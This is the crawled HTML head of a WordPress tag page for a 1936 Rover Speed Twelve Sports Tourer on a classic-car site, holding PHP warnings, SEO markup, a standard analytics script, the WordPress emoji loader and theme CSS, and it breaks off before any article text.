

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.doubledeclutch.com/?tag=1936-rover-speed-twelve-sports-tourer
body_size: 61473
content:
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/doublede/public_html/wp-includes/class-wp-rewrite.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/doublede/public_html/wp-includes/class-wp-rewrite.php</b> on line <b>1</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.doubledeclutch.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.doubledeclutch.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->

		<!-- All in One SEO 4.5.9.2 - aioseo.com -->
		<title>1936 Rover Speed Twelve Sports Tourer - DoubleDeClutch.com</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.doubledeclutch.com/?tag=1936-rover-speed-twelve-sports-tourer" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/www.doubledeclutch.com\/?tag=1936-rover-speed-twelve-sports-tourer#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.doubledeclutch.com\/#listItem","position":1,"name":"Home","item":"http:\/\/www.doubledeclutch.com\/","nextItem":"http:\/\/www.doubledeclutch.com\/?tag=1936-rover-speed-twelve-sports-tourer#listItem"},{"@type":"ListItem","@id":"http:\/\/www.doubledeclutch.com\/?tag=1936-rover-speed-twelve-sports-tourer#listItem","position":2,"name":"1936 Rover Speed Twelve Sports Tourer","previousItem":"http:\/\/www.doubledeclutch.com\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/www.doubledeclutch.com\/?tag=1936-rover-speed-twelve-sports-tourer#collectionpage","url":"http:\/\/www.doubledeclutch.com\/?tag=1936-rover-speed-twelve-sports-tourer","name":"1936 Rover Speed Twelve Sports Tourer - DoubleDeClutch.com","inLanguage":"en-GB","isPartOf":{"@id":"http:\/\/www.doubledeclutch.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.doubledeclutch.com\/?tag=1936-rover-speed-twelve-sports-tourer#breadcrumblist"}},{"@type":"Organization","@id":"http:\/\/www.doubledeclutch.com\/#organization","name":"DoubleDeClutch.com","url":"http:\/\/www.doubledeclutch.com\/"},{"@type":"WebSite","@id":"http:\/\/www.doubledeclutch.com\/#website","url":"http:\/\/www.doubledeclutch.com\/","name":"DoubleDeClutch.com","description":"The Right Stuff, The Wrong Way","inLanguage":"en-GB","publisher":{"@id":"http:\/\/www.doubledeclutch.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Feed" href="http://www.doubledeclutch.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Comments Feed" href="http://www.doubledeclutch.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; 1936 Rover Speed Twelve Sports Tourer Tag Feed" href="http://www.doubledeclutch.com/?feed=rss2&#038;tag=1936-rover-speed-twelve-sports-tourer" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-V8JLLW4QJX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"http:\/\/www.doubledeclutch.com\/?tag=1936-rover-speed-twelve-sports-tourer"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-V8JLLW4QJX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-V8JLLW4QJX', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.doubledeclutch.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.doubledeclutch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://www.doubledeclutch.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://www.doubledeclutch.com/wp-content/themes/twentytwelve/style.css?ver=20231107' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://www.doubledeclutch.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://www.doubledeclutch.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://www.doubledeclutch.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
